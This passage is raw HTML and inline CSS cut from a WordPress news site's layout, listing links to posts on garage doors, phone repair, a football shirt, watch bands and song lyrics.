1px!important}.tdi_55 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_58{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_58 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_58 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_58 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_58 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_58 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_58 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_58 .td-module-container:before{bottom:-15px}.tdi_58 .td-module-container{padding:0 15px}.tdi_58 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_58 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td-module-container{padding:0 10px}.tdi_58 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_58 .td-module-container:before{bottom:-15px}.tdi_58 .td-module-container{padding:0 15px}.tdi_58 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_58 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_58 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}body .tdi_59 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_59 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_59 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_59 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_59 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_59 .td-module-container:before{bottom:-15px}.tdi_59 .td-module-container{padding:0 15px}.tdi_59 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_59 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_59 .td-module-container:before{bottom:-10px}.tdi_59 .td-module-container{padding:0 10px}.tdi_59 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_59 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_59 .td-module-container:before{bottom:-15px}.tdi_59 .td-module-container{padding:0 15px}.tdi_59 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_59 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" ><style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-25px;margin-right:-25px}.tdi_61 .tdc-row-video-background-error,.tdi_61>.vc_column,.tdi_61>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_61{margin-left:-20px;margin-right:-20px}.tdi_61 .tdc-row-video-background-error,.tdi_61>.vc_column,.tdi_61>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_61{margin-left:-15px;margin-right:-15px}.tdi_61 .tdc-row-video-background-error,.tdi_61>.vc_column,.tdi_61>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_61{margin-top:60px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:40px!important}}@media (max-width:767px){.tdi_61{margin-top:45px!important}}</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_65{margin-left:-0px;margin-right:-0px}.tdi_65>.vc_column_inner,.tdi_65>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_65{padding-top:25px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;position:relative}.tdi_65 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_65{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_65{padding-top:20px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;width:100%!important}}</style><div class="tdi_64_rand_style td-element-style" ><style>.tdi_64_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_68 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_68" ><style>.tdi_68 .td-block-title>*{color:var(--news-hub-white)!important}.tdi_68 .td-block-title>*:before,.tdi_68 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_68{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_68{margin-bottom:-3px!important}}</style><style>body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_68 .td-block-title{text-align:center}body .tdi_68.td_block_template_4 .td-block-title>*:before,body .tdi_68.td_block_template_17 .td-block-title:after,body .tdi_68.td_block_template_13 .td-block-subtitle,body .tdi_68.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_68.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_68.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Travel</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-bottom:0px!important}</style><style>.tdi_69 .td-image-wrap{padding-bottom:90%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_69 .td_module_wrap{width:33.33333333%;float:left;padding-left:25px;padding-right:25px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td_block_inner{margin-left:-25px;margin-right:-25px}.tdi_69 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{margin:0 11px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_69 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_69 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_69 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-family:Lato!important;font-size:11px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-module-meta-info{padding:0 0 0 15px}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-20px}.tdi_69 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:10px!important}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 0 8px;font-size:15px!important;line-height:1.2!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:9px!important}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 0 6px;font-size:13px!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td-module-meta-info{padding:0 0 0 15px}.tdi_69 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 0 8px;line-height:1.2!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" 